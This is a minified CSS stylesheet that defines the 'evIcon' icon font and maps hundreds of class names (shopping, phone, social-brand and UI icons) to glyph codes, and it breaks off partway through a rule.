@font-face{font-family:"evIcon";src:url('../fonts/iconfont.eot');/* IE9*/ src:url('../fonts/iconfont.eot') format('embedded-opentype'),/* IE6-IE8 */ url('../fonts/iconfont.woff') format('woff'),/* chrome,firefox */ url('../fonts/iconfont.ttf') format('truetype');/* chrome,firefox,opera,Safari,Android,iOS 4.2+*/}.evIcon{font-family:"evIcon" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.evIcon-add-10:before{content:"\e667";}.evIcon-traffic-26:before{content:"\e93b";}.evIcon-gender-2:before{content:"\e8f6";}.evIcon-gender-1:before{content:"\e8f7";}.evIcon-play-4:before{content:"\e8a5";}.evIcon-download-12:before{content:"\e89a";}.evIcon-baidu-5:before{content:"\e9b6";}.evIcon-medal-6:before{content:"\e927";}.evIcon-star-13:before{content:"\e793";}.evIcon-card-1:before{content:"\e61f";}.evIcon-help-1:before{content:"\e716";}.evIcon-email-8:before{content:"\e8d2";}.evIcon-qq-2:before{content:"\e608";}.evIcon-next-7:before{content:"\e8a6";}.evIcon-forum-9:before{content:"\e620";}.evIcon-service-2:before{content:"\e621";}.evIcon-traffic-25:before{content:"\e93c";}.evIcon-download-1:before{content:"\e89b";}.evIcon-phone-14:before{content:"\e999";}.evIcon-hot-1:before{content:"\e88c";}.evIcon-add-9:before{content:"\e67f";}.evIcon-card-2:before{content:"\e686";}.evIcon-coord-1:before{content:"\e622";}.evIcon-voice-1:before{content:"\e681";}.evIcon-plaint-8:before{content:"\e690";}.evIcon-shopcart-13:before{content:"\e6e4";}.evIcon-next-1:before{content:"\e8a7";}.evIcon-stop-2:before{content:"\e8a8";}.evIcon-data-13:before{content:"\e713";}.evIcon-download-11:before{content:"\e89c";}.evIcon-square-5:before{content:"\e794";}.evIcon-square-4:before{content:"\e796";}.evIcon-search-19:before{content:"\e826";}.evIcon-help-6:before{content:"\e615";}.evIcon-heart-10:before{content:"\e797";}.evIcon-tryout-1:before{content:"\e626";}.evIcon-classify-3:before{content:"\e624";}.evIcon-download-3:before{content:"\e89d";}.evIcon-download-10:before{content:"\e89e";}.evIcon-search-18:before{content:"\e906";}.evIcon-gender-9:before{content:"\e8f8";}.evIcon-new-8:before{content:"\e7c6";}.evIcon-tx-weibo-4:before{content:"\e907";}.evIcon-pause-7:before{content:"\e8a9";}.evIcon-shop-8:before{content:"\e628";}.evIcon-next-11:before{content:"\e8aa";}.evIcon-shopcart-12:before{content:"\e655";}.evIcon-coord-3:before{content:"\e7a5";}.evIcon-pause-10:before{content:"\e8ac";}.evIcon-plaint-7:before{content:"\e695";}.evIcon-iconfontjian:before{content:"\e6a7";}.evIcon-hand-5:before{content:"\e7cd";}.evIcon-prev-4:before{content:"\e8ad";}.evIcon-medal-7:before{content:"\e928";}.evIcon-card-3:before{content:"\e62a";}.evIcon-play-3:before{content:"\e8ae";}.evIcon-hot-9:before{content:"\e88d";}.evIcon-medal-9:before{content:"\e929";}.evIcon-phone-13:before{content:"\e99a";}.evIcon-fax-5:before{content:"\e8dc";}.evIcon-data-12:before{content:"\e610";}.evIcon-groupbuy-1-5:before{content:"\e795";}.evIcon-groupbuy-1-6:before{content:"\e66b";}.evIcon-mult-1:before{content:"\e6b0";}.evIcon-coord-2:before{content:"\e62c";}.evIcon-share-1:before{content:"\e635";}.evIcon-new-7:before{content:"\e8ab";}.evIcon-shopcart-10:before{content:"\e63b";}.evIcon-pay-11:before{content:"\e908";}.evIcon-heart-9:before{content:"\e798";}.evIcon-heifangkuaicheng:before{content:"\e8c2";}.evIcon-search-15:before{content:"\e91a";}.evIcon-new-6:before{content:"\e7c7";}.evIcon-message-7:before{content:"\e637";}.evIcon-data-10:before{content:"\e603";}.evIcon-search-16:before{content:"\e91b";}.evIcon-groupbuy-1-13:before{content:"\e652";}.evIcon-all:before{content:"\e814";}.evIcon-back:before{content:"\e815";}.evIcon-shopcart-20:before{content:"\e710";}.evIcon-classify-4:before{content:"\e711";}.evIcon-close:before{content:"\e816";}.evIcon-comments:before{content:"\e817";}.evIcon-cry:before{content:"\e818";}.evIcon-delete:before{content:"\e819";}.evIcon-edit:before{content:"\e81a";}.evIcon-email:before{content:"\e81b";}.evIcon-star-8:before{content:"\e799";}.evIcon-folder:before{content:"\e81c";}.evIcon-form:before{content:"\e81d";}.evIcon-help-10:before{content:"\e720";}.evIcon-information:before{content:"\e81e";}.evIcon-less:before{content:"\e81f";}.evIcon-moreunfold:before{content:"\e820";}.evIcon-more:before{content:"\e821";}.evIcon-pic:before{content:"\e822";}.evIcon-qrcode:before{content:"\e823";}.evIcon-refresh:before{content:"\e824";}.evIcon-rfq:before{content:"\e825";}.evIcon-search-2:before{content:"\e919";}.evIcon-tick-10:before{content:"\e758";}.evIcon-set:before{content:"\e827";}.evIcon-smile:before{content:"\e82a";}.evIcon-tick-11:before{content:"\e759";}.evIcon-survey:before{content:"\e82b";}.evIcon-training:before{content:"\e82c";}.evIcon-classify-15:before{content:"\e731";}.evIcon-classify-11:before{content:"\e732";}.evIcon-warning:before{content:"\e82d";}.evIcon-mult-12:before{content:"\e75a";}.evIcon-cust-1:before{content:"\e735";}.evIcon-add:before{content:"\e75b";}.evIcon-atm:before{content:"\e82e";}.evIcon-hand-14:before{content:"\e7cf";}.evIcon-medal-8:before{content:"\e92a";}.evIcon-home-12:before{content:"\e607";}.evIcon-voice-2:before{content:"\e634";}.evIcon-phone-12:before{content:"\e99b";}.evIcon-plaint-6:before{content:"\e6b3";}.evIcon-classify-13:before{content:"\e639";}.evIcon-clock-1:before{content:"\e738";}.evIcon-remind:before{content:"\e82f";}.evIcon-card-8:before{content:"\e68b";}.evIcon-pause-5:before{content:"\e8af";}.evIcon-prev-3:before{content:"\e8b0";}.evIcon-phone-11:before{content:"\e99c";}.evIcon-tick-9:before{content:"\e6b6";}.evIcon-qq-7:before{content:"\e6bd";}.evIcon-calendar:before{content:"\e830";}.evIcon-inform-5:before{content:"\e895";}.evIcon-next-10:before{content:"\e8b1";}.evIcon-tel-23:before{content:"\e63a";}.evIcon-phone-10:before{content:"\e99d";}.evIcon-data-11:before{content:"\e630";}.evIcon-shopcart-22:before{content:"\e60a";}.evIcon-classify-5:before{content:"\e63c";}.evIcon-new-5:before{content:"\e7c8";}.evIcon-traffic-24:before{content:"\e93d";}.evIcon-hand-11:before{content:"\e7d0";}.evIcon-mult-6:before{content:"\e6c0";}.evIcon-traffic-23:before{content:"\e93e";}.evIcon-card-4:before{content:"\e67b";}.evIcon-share-2:before{content:"\e63d";}.evIcon-traffic-2:before{content:"\e93f";}.evIcon-search-17:before{content:"\e91c";}.evIcon-printer-6:before{content:"\e8e1";}.evIcon-currency-7:before{content:"\e8e7";}.evIcon-add-8:before{content:"\e6c7";}.evIcon-traffic-22:before{content:"\e940";}.evIcon-search-14:before{content:"\e91d";}.evIcon-qa-3:before{content:"\e63e";}.evIcon-groupbuy-1-7:before{content:"\e63f";}.evIcon-attachment:before{content:"\e831";}.evIcon-traffic-21:before{content:"\e941";}.evIcon-3column:before{content:"\e832";}.evIcon-4column:before{content:"\e833";}.evIcon-forum-8:before{content:"\e640";}.evIcon-download-9:before{content:"\e89f";}.evIcon-add-7:before{content:"\e6c9";}.evIcon-sub-3:before{content:"\e6cb";}.evIcon-help-8:before{content:"\e609";}.evIcon-discount:before{content:"\e834";}.evIcon-pause-3:before{content:"\e8b2";}.evIcon-cust-5:before{content:"\e641";}.evIcon-hot-8:before{content:"\e88e";}.evIcon-shop-1:before{content:"\e642";}.evIcon-cust-13:before{content:"\e740";}.evIcon-print:before{content:"\e835";}.evIcon-box:before{content:"\e836";}.evIcon-process:before{content:"\e837";}.evIcon-bags:before{content:"\e838";}.evIcon-beauty:before{content:"\e839";}.evIcon-electrical:before{content:"\e83a";}.evIcon-home:before{content:"\e83b";}.evIcon-electronics:before{content:"\e83c";}.evIcon-gifts:before{content:"\e83d";}.evIcon-apparel:before{content:"\e83e";}.evIcon-lights:before{content:"\e83f";}.evIcon-sports:before{content:"\e840";}.evIcon-toys:before{content:"\e841";}.evIcon-auto:before{content:"\e842";}.evIcon-jewelry:before{content:"\e843";}.evIcon-pay-10:before{content:"\e909";}.evIcon-new-4:before{content:"\e7c9";}.evIcon-service-9:before{content:"\e644";}.evIcon-trade-assurance:before{content:"\e844";}.evIcon-browse:before{content:"\e845";}.evIcon-rfqqm:before{content:"\e846";}.evIcon-rfqquantity:before{content:"\e847";}.evIcon-atmaway:before{content:"\e848";}.evIcon-qq-3:before{content:"\e60e";}.evIcon-rfq1:before{content:"\e849";}.evIcon-scanning:before{content:"\e84a";}.evIcon-star-9:before{content:"\e79a";}.evIcon-phone-9:before{content:"\e99e";}.evIcon-message-9:before{content:"\e646";}.evIcon-currency-12:before{content:"\e8e8";}.evIcon-compare:before{content:"\e84b";}.evIcon-filter:before{content:"\e84c";}.evIcon-pin:before{content:"\e84d";}.evIcon-clock-2:before{content:"\e75c";}.evIcon-productfeatures:before{content:"\e84e";}.evIcon-cust-19:before{content:"\e75e";}.evIcon-traffic-20:before{content:"\e942";}.evIcon-traffic-19:before{content:"\e943";}.evIcon-traffic-18:before{content:"\e944";}.evIcon-similarproduct:before{content:"\e84f";}.evIcon-link:before{content:"\e850";}.evIcon-cut:before{content:"\e851";}.evIcon-classify-10:before{content:"\e762";}.evIcon-imagetext:before{content:"\e852";}.evIcon-text:before{content:"\e853";}.evIcon-move:before{content:"\e854";}.evIcon-play-2:before{content:"\e8b3";}.evIcon-sub-8:before{content:"\e766";}.evIcon-phone-8:before{content:"\e99f";}.evIcon-dollar:before{content:"\e855";}.evIcon-sector-5:before{content:"\e79b";}.evIcon-chart-18:before{content:"\e77d";}.evIcon-coupon-3:before{content:"\e648";}.evIcon-email-7:before{content:"\e8d3";}.evIcon-medal-17:before{content:"\e92b";}.evIcon-star-12:before{content:"\e79c";}.evIcon-coupon-1:before{content:"\e663";}.evIcon-gender-6:before{content:"\e8f9";}.evIcon-pay-8:before{content:"\e90a";}.evIcon-play-1:before{content:"\e8b4";}.evIcon-add-6:before{content:"\e6db";}.evIcon-gender-4:before{content:"\e8fa";}.evIcon-search-12:before{content:"\e91e";}.evIcon-tel-19:before{content:"\e64a";}.evIcon-search-13:before{content:"\e91f";}.evIcon-shangchuanmoban:before{content:"\e64e";}.evIcon-tel-8:before{content:"\e64c";}.evIcon-chart-12:before{content:"\e77e";}.evIcon-phone-7:before{content:"\e9a0";}.evIcon-home-18:before{content:"\e651";}.evIcon-inform-4:before{content:"\e896";}.evIcon-tx-weibo-3:before{content:"\e918";}.evIcon-hand-6:before{content:"\e7d1";}.evIcon-clock-6:before{content:"\e69c";}.evIcon-phone-6:before{content:"\e9a1";}.evIcon-square-3:before{content:"\e79d";}.evIcon-raw:before{content:"\e856";}.evIcon-office:before{content:"\e857";}.evIcon-agriculture:before{content:"\e858";}.evIcon-machinery:before{content:"\e859";}.evIcon-service-3:before{content:"\e64f";}.evIcon-traffic-16:before{content:"\e945";}.evIcon-new-3:before{content:"\e7ca";}.evIcon-tick-8:before{content:"\e6ec";}.evIcon-qq-4:before{content:"\e67c";}.evIcon-heart-8:before{content:"\e7a4";}.evIcon-cnbeta:before{content:"\e955";}.evIcon-douban:before{content:"\e956";}.evIcon-fangzheng:before{content:"\e957";}.evIcon-58:before{content:"\e958";}.evIcon-360yunpan:before{content:"\e959";}.evIcon-acer:before{content:"\e95a";}.evIcon-alibaba:before{content:"\e95b";}.evIcon-alipay:before{content:"\e95c";}.evIcon-asus:before{content:"\e95d";}.evIcon-baidu:before{content:"\e95e";}.evIcon-baiduyun:before{content:"\e960";}.evIcon-cctv:before{content:"\e961";}.evIcon-clover:before{content:"\e962";}.evIcon-ctrip:before{content:"\e963";}.evIcon-dangdang:before{content:"\e964";}.evIcon-dazhong:before{content:"\e965";}.evIcon-dianping:before{content:"\e966";}.evIcon-dianxin:before{content:"\e967";}.evIcon-dongfangweishi:before{content:"\e968";}.evIcon-feixin:before{content:"\e969";}.evIcon-fenghuangweishi:before{content:"\e96a";}.evIcon-ganji:before{content:"\e96b";}.evIcon-gongshangyinhang:before{content:"\e96c";}.evIcon-jd:before{content:"\e96d";}.evIcon-jiansheyinhang:before{content:"\e96e";}.evIcon-jiaotongyinhang:before{content:"\e96f";}.evIcon-kingsoft:before{content:"\e970";}.evIcon-kx001:before{content:"\e971";}.evIcon-letv:before{content:"\e972";}.evIcon-liantong:before{content:"\e973";}.evIcon-lianxiang:before{content:"\e974";}.evIcon-miliao:before{content:"\e975";}.evIcon-mop:before{content:"\e976";}.evIcon-pengyouquan:before{content:"\e977";}.evIcon-pps:before{content:"\e978";}.evIcon-tencent:before{content:"\e979";}.evIcon-qqyinyue:before{content:"\e97a";}.evIcon-qzone:before{content:"\e97b";}.evIcon-renminyinhang:before{content:"\e97c";}.evIcon-renren:before{content:"\e97d";}.evIcon-shanghaidianshitaitv:before{content:"\e97e";}.evIcon-shanghaiyinhang:before{content:"\e97f";}.evIcon-taobao:before{content:"\e980";}.evIcon-tengxunweibo:before{content:"\e981";}.evIcon-tmall:before{content:"\e982";}.evIcon-tudou:before{content:"\e983";}.evIcon-wangyi:before{content:"\e984";}.evIcon-wangyiweibo:before{content:"\e985";}.evIcon-wangyiyunyinyue:before{content:"\e986";}.evIcon-wechat:before{content:"\e987";}.evIcon-weibo:before{content:"\e988";}.evIcon-xiaomi:before{content:"\e989";}.evIcon-xinyeyinhang:before{content:"\e98a";}.evIcon-xunlei:before{content:"\e98b";}.evIcon-yihaodian:before{content:"\e98c";}.evIcon-yilong:before{content:"\e98d";}.evIcon-yinlian:before{content:"\e98e";}.evIcon-yixun:before{content:"\e98f";}.evIcon-youdao:before{content:"\e990";}.evIcon-youku:before{content:"\e991";}.evIcon-youzhen:before{content:"\e992";}.evIcon-zhaoshangyinhang:before{content:"\e993";}.evIcon-zhenai:before{content:"\e994";}.evIcon-zheshangyinhang:before{content:"\e995";}.evIcon-zhihu:before{content:"\e996";}.evIcon-zhongguoyinhang:before{content:"\e997";}.evIcon-zhongxinyinhang:before{content:"\e998";}.evIcon-free-1:before{content:"\e650";}.evIcon-assessedbadge:before{content:"\e85a";}.evIcon-cust-4:before{content:"\e76d";}.evIcon-jifen:before{content:"\e85b";}.evIcon-clock-12:before{content:"\e76f";}.evIcon-home-19:before{content:"\e670";}.evIcon-qa-4:before{content:"\e653";}.evIcon-remind1:before{content:"\e85c";}.evIcon-star-11:before{content:"\e79e";}.evIcon-add-4:before{content:"\e6f1";}.evIcon-download-4:before{content:"\e85d";}.evIcon-tx-weibo-2:before{content:"\e9ae";}.evIcon-chart-14:before{content:"\e781";}.evIcon-coord-4:before{content:"\e772";}.evIcon-traffic-17:before{content:"\e946";}.evIcon-phone-5:before{content:"\e9a2";}.evIcon-voice-5:before{content:"\e654";}.evIcon-prev-2:before{content:"\e8b5";}.evIcon-coord-6:before{content:"\e659";}.evIcon-sub-2:before{content:"\e6f6";}.evIcon-home-5:before{content:"\e60c";}.evIcon-home-7:before{content:"\e60d";}.evIcon-shop-10:before{content:"\e65d";}.evIcon-pause-8:before{content:"\e8b6";}.evIcon-currency-18:before{content:"\e8e9";}.evIcon-wechat-4:before{content:"\e9a7";}.evIcon-coupon-4:before{content:"\e65e";}.evIcon-chart-13:before{content:"\e7a6";}.evIcon-pay-7:before{content:"\e90b";}.evIcon-forum-7:before{content:"\e800";}.evIcon-hand-7:before{content:"\e7d2";}.evIcon-hand-2:before{content:"\e7d3";}.evIcon-skip:before{content:"\e85e";}.evIcon-medal-10:before{content:"\e92c";}.evIcon-tel-5:before{content:"\e660";}.evIcon-equal-4:before{content:"\e704";}.evIcon-home-21:before{content:"\e62e";}.evIcon-printer-5:before{content:"\e8e2";}.evIcon-traffic-15:before{content:"\e947";}.evIcon-douban-4:before{content:"\e9bf";}.evIcon-iconfontplay2:before{content:"\e85f";}.evIcon-tel-7:before{content:"\e661";}.evIcon-printer-4:before{content:"\e8e3";}.evIcon-home-17:before{content:"\e65b";}.evIcon-stop-4:before{content:"\e860";}.evIcon-forum-6:before{content:"\e674";}.evIcon-compass:before{content:"\e861";}.evIcon-security:before{content:"\e862";}.evIcon-share:before{content:"\e863";}.evIcon-store:before{content:"\e864";}.evIcon-manageorder:before{content:"\e865";}.evIcon-rejectedorder:before{content:"\e866";}.evIcon-tel-3:before{content:"\e77f";}.evIcon-cust-3:before{content:"\e780";}.evIcon-mult-2:before{content:"\e705";}.evIcon-medal-11:before{content:"\e92d";}.evIcon-voice-7:before{content:"\e6b9";}.evIcon-hot-2:before{content:"\e88f";}.evIcon-tel-17:before{content:"\e6ab";}.evIcon-shoes:before{content:"\e867";}.evIcon-redPacket-5:before{content:"\e6e9";}.evIcon-mobilephone:before{content:"\e868";}.evIcon-add-5:before{content:"\e707";}.evIcon-voice-4:before{content:"\e665";}.evIcon-data-9:before{content:"\e617";}.evIcon-voice-8:before{content:"\e666";}.evIcon-gender-10:before{content:"\e8fb";}.evIcon-polygon-2:before{content:"\e79f";}.evIcon-plaint-5:before{content:"\e70b";}.evIcon-free-4:before{content:"\e73d";}.evIcon-divide-3:before{content:"\e70c";}.evIcon-shopcart-11:before{content:"\e616";}.evIcon-tel-6:before{content:"\e668";}.evIcon-chart-11:before{content:"\e783";}.evIcon-service-4:before{content:"\e66c";}.evIcon-groupbuy-1-4:before{content:"\e669";}.evIcon-home-8:before{content:"\e64d";}.evIcon-traffic-13:before{content:"\e948";}.evIcon-heart-7:before{content:"\e7a0";}.evIcon-pay-6:before{content:"\e90c";}.evIcon-download-8:before{content:"\e8a0";}.evIcon-email-9:before{content:"\e8d4";}.evIcon-shop-13:before{content:"\e7df";}.evIcon-hand-10:before{content:"\e7d4";}.evIcon-currency-11:before{content:"\e8ea";}.evIcon-groupbuy-1-11:before{content:"\e782";}.evIcon-gender-16:before{content:"\e8fc";}.evIcon-emailfilling:before{content:"\e869";}.evIcon-cust-6:before{content:"\e66e";}.evIcon-favoritesfilling:before{content:"\e86a";}.evIcon-cust-2:before{content:"\e786";}.evIcon-redPacket-2:before{content:"\e66f";}.evIcon-equal-3:before{content:"\e70e";}.evIcon-data-8:before{content:"\e677";}.evIcon-service-5:before{content:"\e70d";}.evIcon-tel-18:before{content:"\e673";}.evIcon-qa-5:before{content:"\e671";}.evIcon-voice-9:before{content:"\e679";}.evIcon-home-20:before{content:"\e60b";}.evIcon-creditlevel:before{content:"\e86b";}.evIcon-creditlevelfilling:before{content:"\e86c";}.evIcon-plaint-4:before{content:"\e70f";}.evIcon-cust-20:before{content:"\e675";}.evIcon-tel-2:before{content:"\e676";}.evIcon-coupon-2:before{content:"\e678";}.evIcon-printer-3:before{content:"\e8e4";}.evIcon-cust-14:before{content:"\e67a";}.evIcon-redPacket-3:before{content:"\e697";}.evIcon-home-11:before{content:"\e623";}.evIcon-sector-4:before{content:"\e7a1";}.evIcon-search-11:before{content:"\e920";}.evIcon-message-8:before{content:"\e744";}.evIcon-email-6:before{content:"\e8d5";}.evIcon-groupbuy-2-4:before{content:"\e712";}.evIcon-groupbuy-2-2:before{content:"\e717";}.evIcon-help-7:before{content:"\e61e";}.evIcon-shopcart-2:before{content:"\e605";}.evIcon-traffic-14:before{content:"\e949";}.evIcon-round-1:before{content:"\e7a2";}.evIcon-inform-3:before{content:"\e897";}.evIcon-medal-14:before{content:"\e92e";}.evIcon-help-9:before{content:"\e601";}.evIcon-traffic-11:before{content:"\e94a";}.evIcon-shop-6:before{content:"\e67d";}.evIcon-stop-3:before{content:"\e8b7";}.evIcon-shopcart-16:before{content:"\e65c";}.evIcon-sub-1:before{content:"\e714";}.evIcon-add-3:before{content:"\e75d";}.evIcon-exl:before{content:"\e86d";}.evIcon-pdf:before{content:"\e86e";}.evIcon-zip:before{content:"\e86f";}.evIcon-currency-16:before{content:"\e8eb";}.evIcon-sorting:before{content:"\e870";}.evIcon-sub-7:before{content:"\e75f";}.evIcon-gender-3:before{content:"\e8fd";}.evIcon-redPacket-7:before{content:"\e691";}.evIcon-help-3:before{content:"\e67e";}.evIcon-search-10:before{content:"\e921";}.evIcon-data-7:before{content:"\e645";}.evIcon-mult-11:before{content:"\e760";}.evIcon-pay-5:before{content:"\eb78";}.evIcon-add-2:before{content:"\e761";}.evIcon-copy:before{content:"\e871";}.evIcon-data-6:before{content:"\e66d";}.evIcon-home-2:before{content:"\e625";}.evIcon-qa-1:before{content:"\e680";}.evIcon-share-3:before{content:"\e683";}.evIcon-heart-6:before{content:"\e7a3";}.evIcon-card-5:before{content:"\e6d0";}.evIcon-inform-2:before{content:"\e898";}.evIcon-voice-10:before{content:"\e684";}.evIcon-shop-4:before{content:"\e685";}.evIcon-classify-2:before{content:"\e687";}.evIcon-traffic-12:before{content:"\e94b";}.evIcon-classify-6:before{content:"\e688";}.evIcon-medal-12:before{content:"\e92f";}.evIcon-add-1:before{content:"\e763";}.evIcon-phone-4:before{content:"\e9a3";}.evIcon-mult-5:before{content:"\e7dd";}.evIcon-qq-5:before{content:"\e643";}.evIcon-data-5:before{content:"\e627";}.evIcon-service-1:before{content:"\e689";}.evIcon-tryout-2:before{content:"\e68a";}.evIcon-save:before{content:"\e872";}.evIcon-inquirytemplate:before{content:"\e873";}.evIcon-templatedefault:before{content:"\e874";}.evIcon-traffic-10:before{content:"\e94c";}.evIcon-clock-8:before{content:"\e68d";}.evIcon-cust-7:before{content:"\e68f";}.evIcon-redPacket-1:before{content:"\e692";}.evIcon-voice-11:before{content:"\e693";}.evIcon-plaint-3:before{content:"\e764";}.evIcon-arrows-3-3:before{content:"\e61d";}.evIcon-arrows-3-5:before{content:"\e629";}.evIcon-groupbuy-1-8:before{content:"\e698";}.evIcon-pay-4:before{content:"\e90d";}.evIcon-tick-7:before{content:"\e765";}.evIcon-email-4:before{content:"\e8d6";}.evIcon-mult-10:before{content:"\e767";}.evIcon-tick-6:before{content:"\e7ba";}.evIcon-medal-19:before{content:"\e930";}.evIcon-arrows-3-1:before{content:"\e600";}.evIcon-chart-16:before{content:"\e784";}.evIcon-star-7:before{content:"\e7a7";}.evIcon-triangle-6:before{content:"\e7a8";}.evIcon-email-5:before{content:"\e8d7";}.evIcon-email-10:before{content:"\e8d8";}.evIcon-qq-1:before{content:"\e777";}.evIcon-share-4:before{content:"\e6ee";}.evIcon-gender-14:before{content:"\e8fe";}.evIcon-hot-7:before{content:"\e890";}.evIcon-tick-5:before{content:"\e768";}.evIcon-shop-12:before{content:"\e696";}.evIcon-shop-7:before{content:"\e805";}.evIcon-pay-3:before{content:"\e90e";}.evIcon-chart-17:before{content:"\e785";}.evIcon-rectangle-1:before{content:"\e7a9";}.evIcon-chart-15:before{content:"\e787";}.evIcon-stop-1:before{content:"\e8b8";}.evIcon-qq-8:before{content:"\e65a";}.evIcon-service-6:before{content:"\e699";}.evIcon-stop-5:before{content:"\e8b9";}.evIcon-wechat-wave-1:before{content:"\e9a9";}.evIcon-tryout-3:before{content:"\e69a";}.evIcon-service-7:before{content:"\e6df";}.evIcon-shopcart-23:before{content:"\e638";}.evIcon-hand-8:before{content:"\e7d5";}.evIcon-inform-1:before{content:"\e899";}.evIcon-message-6:before{content:"\e69b";}.evIcon-heart-5:before{content:"\e7aa";}.evIcon-arrows-9-2:before{content:"\e606";}.evIcon-data-4:before{content:"\e62d";}.evIcon-chart-19:before{content:"\e788";}.evIcon-share-5:before{content:"\e69d";}.evIcon-medal-13:before{content:"\e933";}.evIcon-coupon-5:before{content:"\e69e";}.evIcon-wechat-2:before{content:"\e9aa";}.evIcon-shopcart-24:before{content:"\e61b";}.evIcon-hand-3:before{content:"\e7d6";}.evIcon-hand-4:before{content:"\e7d7";}.evIcon-cust-9:before{content:"\e69f";}.evIcon-redPacket-6:before{content:"\e6a0";}.evIcon-tel-4:before{content:"\e6a1";}.evIcon-message-4:before{content:"\e6a2";}.evIcon-hand-12:before{content:"\e7d8";}.evIcon-shop-9:before{content:"\e6a3";}.evIcon-tel-1:before{content:"\e6aa";}.evIcon-hand-13:before{content:"\e7d9";}.evIcon-libra:before{content:"\e875";}.evIcon-forum-5:before{content:"\e6a4";}.evIcon-fax-4:before{content:"\e8dd";}.evIcon-hot-3:before{content:"\e891";}.evIcon-survey1:before{content:"\e876";}.evIcon-currency-8:before{content:"\e8ec";}.evIcon-email-3:before{content:"\e8d9";}.evIcon-forum-4:before{content:"\e6eb";}.evIcon-qa-2:before{content:"\e6a5";}.evIcon-star-6:before{content:"\e7ab";}.evIcon-traffic-9:before{content:"\e94d";}.evIcon-tel-11:before{content:"\e6a6";}.evIcon-gender-12:before{content:"\e8ff";}.evIcon-redPacket-4:before{content:"\e6a8";}.evIcon-tel-13:before{content:"\e6a9";}.evIcon-hot-4:before{content:"\e892";}.evIcon-heart-4:before{content:"\e7ac";}.evIcon-search-9:before{content:"\e95f";}.evIcon-cust-16:before{content:"\e6ac";}.evIcon-phone-3:before{content:"\e9a4";}.evIcon-free-2:before{content:"\e6ad";}.evIcon-classify-12:before{content:"\e6ae";}.evIcon-star-10:before{content:"\e7ad";}.evIcon-chart-10:before{content:"\e789";}.evIcon-tel-22:before{content:"\e6af";}.evIcon-qa-6:before{content:"\e6b1";}.evIcon-ship:before{content:"\e877";}.evIcon-share-6:before{content:"\e6b2";}.evIcon-home-9:before{content:"\e612";}.evIcon-shop-11:before{content:"\e6b4";}.evIcon-phone-2:before{content:"\e9a5";}.evIcon-search-7:before{content:"\e922";}.evIcon-printer-2:before{content:"\e8e5";}.evIcon-equal-2:before{content:"\e769";}.evIcon-groupbuy-1-3:before{content:"\e6b5";}.evIcon-baidu-tieba-4:before{content:"\e9b8";}.evIcon-star-5:before{content:"\e7ae";}.evIcon-gender-5:before{content:"\e900";}.evIcon-heart-3:before{content:"\e7af";}.evIcon-weibo-2:before{content:"\e9b1";}.evIcon-voice-12:before{content:"\e6b7";}.evIcon-plaint-2:before{content:"\e76a";}.evIcon-medal-5:before{content:"\e931";}.evIcon-equal-1:before{content:"\e76b";}.evIcon-share-8:before{content:"\e6b8";}.evIcon-medal-18:before{content:"\e932";}.evIcon-medal-20:before{content:"\e934";}.evIcon-cust-15:before{content:"\e6ba";}.evIcon-tel-20:before{content:"\e6bb";}.evIcon-mult-8:before{content:"\e76c";}.evIcon-voice-13:before{content:"\e6bc";}.evIcon-star-4:before{content:"\e7b0";}.evIcon-chart-8:before{content:"\e78a";}.evIcon-clock-4:before{content:"\e757";}.evIcon-triangle-5:before{content:"\e7b1";}.evIcon-fax-3:before{content:"\e8de";}.evIcon-hand-9:before{content:"\e7da";}.evIcon-download-2:before{content:"\e8a1";}.evIcon-gender-13:before{content:"\e901";}.evIcon-square-2:before{content:"\e7b2";}.evIcon-gender-8:before{content:"\e902";}.evIcon-tel-10:before{content:"\e6bf";}.evIcon-traffic-8:before{content:"\e94e";}.evIcon-bussinesscard:before{content:"\e878";}.evIcon-printer-1:before{content:"\e8e6";}.evIcon-hot-10:before{content:"\e879";}.evIcon-pause-9:before{content:"\e8ba";}.evIcon-clock-7:before{content:"\e6c1";}.evIcon-gender-11:before{content:"\e903";}.evIcon-qq-6:before{content:"\e604";}.evIcon-home-10:before{content:"\e613";}.evIcon-tel-16:before{content:"\e6c2";}.evIcon-shopcart-8:before{content:"\e6ef";}.evIcon-help-5:before{content:"\e804";}.evIcon-mult-3:before{content:"\e76e";}.evIcon-coupon-6:before{content:"\e6c4";}.evIcon-triangle-4:before{content:"\e7b3";}.evIcon-cust-17:before{content:"\e6c5";}.evIcon-medal-4:before{content:"\e935";}.evIcon-phone-1:before{content:"\e9a6";}.evIcon-voice-3:before{content:"\e6c6";}.evIcon-tel-14:before{content:"\e6c8";}.evIcon-home-3:before{content:"\e66a";}.evIcon-chart-9:before{content:"\e78b";}.evIcon-qa-7:before{content:"\e6ca";}.evIcon-data:before{content:"\e87a";}.evIcon-trade:before{content:"\e87b";}.evIcon-home-4:before{content:"\e602";}.evIcon-shopcart-1:before{content:"\e715";}.evIcon-onepage48:before{content:"\e87c";}.evIcon-shopcart-9:before{content:"\e694";}.evIcon-prev-9:before{content:"\e8bb";}.evIcon-chart-7:before{content:"\e78c";}.evIcon-star-3:before{content:"\e881";}.evIcon-qa-8:before{content:"\e6cc";}.evIcon-tel-12:before{content:"\e6cd";}.evIcon-tick-4:before{content:"\e770";}.evIcon-chart-6:before{content:"\e78d";}.evIcon-forum-3:before{content:"\e6ce";}.evIcon-square-1:before{content:"\e7b4";}.evIcon-data-3:before{content:"\e61a";}.evIcon-coord-8:before{content:"\e6cf";}.evIcon-free-3:before{content:"\e6d1";}.evIcon-triangle-3:before{content:"\e7b5";}.evIcon-email-2:before{content:"\e8da";}.evIcon-groupbuy-1-9:before{content:"\e6d2";}.evIcon-pause-1:before{content:"\e8bc";}.evIcon-home-13:before{content:"\e65f";}.evIcon-pay-2:before{content:"\e90f";}.evIcon-classify-8:before{content:"\e6d3";}.evIcon-shopcart-7:before{content:"\e62f";}.evIcon-sub-5:before{content:"\e771";}.evIcon-cust-8:before{content:"\e6d4";}.evIcon-shopcart-21:before{content:"\e6c3";}.evIcon-cust-18:before{content:"\e6d5";}.evIcon-hand-1:before{content:"\e7db";}.evIcon-clock-11:before{content:"\e6d6";}.evIcon-forum-2:before{content:"\e6d7";}.evIcon-gender-15:before{content:"\e904";}.evIcon-chart-5:before{content:"\e78e";}.evIcon-hot-5:before{content:"\e893";}.evIcon-shopcart-3:before{content:"\e631";}.evIcon-plaint-1:before{content:"\e773";}.evIcon-service-8:before{content:"\e6d8";}.evIcon-tick-3:before{content:"\e774";}.evIcon-download-7:before{content:"\e8a2";}.evIcon-cust-12:before{content:"\ea0a";}.evIcon-home-14:before{content:"\e656";}.evIcon-qa-9:before{content:"\e6da";}.evIcon-hand-15:before{content:"\e7